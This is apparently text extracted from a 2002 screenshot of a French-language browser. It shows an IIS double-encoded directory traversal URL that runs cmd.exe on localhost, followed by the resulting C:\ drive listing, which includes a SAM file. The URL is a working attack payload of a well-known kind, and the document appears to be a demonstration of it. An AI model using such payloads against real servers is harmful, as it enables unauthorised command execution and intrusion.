 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://127.0.0.1/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir%20c:\
Répertoire de C:\
01/07/2002 16:11 <REP> Admin
03/07/2002 17:47 4 355 index.htm
13/04/2002 18:13 6 AUTOEXEC.BAT
01/07/2002 17:49 287 test_unicode.txt
08/03/2002 18:24 0 CONFIG.SYS
25/06/2002 15:05 <REP> Documents and Settings
09/07/2002 12:35 <REP> Epona
20/03/2002 21:52 11 723 Save_db.zip
26/06/2002 11:06 <REP> Inetpub
09/07/2002 02:01 <REP> Admin_tools
08/07/2002 17:33 3 971 iis.txt
08/07/2002 00:33 <REP> mIRC
08/07/2002 13:58 <REP> Program Files
25/06/2002 17:57 0 SQL.LOG
09/07/2002 15:21 <REP> TFTP-Root
09/07/2002 11:22 <REP> WINNT
27/06/2002 19:42 <REP> IIS
04/07/2002 19:36 4 366 SAM
8 fichier(s) 24 968 octets
10 Rép(s) 11 966 603 264 octets libres